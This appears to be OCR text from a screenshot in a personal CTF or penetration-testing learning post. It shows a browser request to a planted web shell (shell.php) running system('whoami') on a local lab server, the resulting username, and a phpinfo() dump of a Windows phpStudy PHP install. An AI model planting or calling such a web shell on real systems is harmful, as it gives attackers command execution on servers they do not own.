 localhost:8789/app/admin/exts/shell.php?1=system("whoami");
2
PWN WEB CTF 学习 个人 文章 渗透 工具 哔哩哔哩
king\24603
PHP Version 7.3.4
php
System Windows NT KING 10.0 build 22631 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File E:\phpstudy\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled